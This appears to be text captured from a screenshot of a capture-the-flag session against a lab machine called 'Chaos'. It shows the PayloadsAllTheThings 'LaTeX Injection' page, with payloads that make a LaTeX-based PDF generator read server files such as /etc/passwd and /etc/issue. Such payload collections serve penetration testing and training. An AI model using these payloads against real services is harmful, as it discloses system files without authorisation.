 Mar 4 | 21:16
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
chaos – chaos
Login to Webmin
raw.githubusercontent.com/
Testing pdf maker
PayloadsAllTheThings/La
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LaTeX Injection
master
PayloadsAllTheThings / LaTeX Injection /
Go to file
bodik LaTeX Injection catcode ...
b8387bc 10 days ago
History
..
README.md
LaTeX Injection catcode
10 days ago
README.md
LaTex Injection
Read file
Read file and interpret the LaTeX code in it:
\input{/etc/passwd}
\include{somefile} # load .tex file (somefile.tex)
Read single lined file:
\newread\file
\openin\file=/etc/issue
\read\file to\line
\text{\line}
\closein\file
Read multiple lined file:
\newread\file
\openin\file=/etc/passwd
\loop\unless\ifeof\file
    \read\file to\fileline
    \text{\fileline}
\repeat
\closein\file